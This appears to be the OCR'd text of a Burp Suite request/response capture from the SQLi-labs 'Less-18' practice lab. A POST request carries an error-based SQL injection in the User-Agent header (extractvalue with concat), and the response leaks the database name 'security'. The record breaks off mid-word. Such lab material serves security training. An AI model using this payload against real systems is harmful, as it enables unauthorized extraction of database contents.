 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:24699
3 User-Agent:'and(select extractvalue(1,concat(0x7e,(select
database()),0x7e)))and'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://45.32.113.109:24699
10 Connection: close
11 Referer: http://45.32.113.109:24699/Less-18/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 112.114.142.1
Your User Agent is: 'and(select extractvalue(1,concat(0x7e,(select
database()),0x7e)))and'
XPATH syntax error: '~security~'
SUCCESSFU
LOGGED I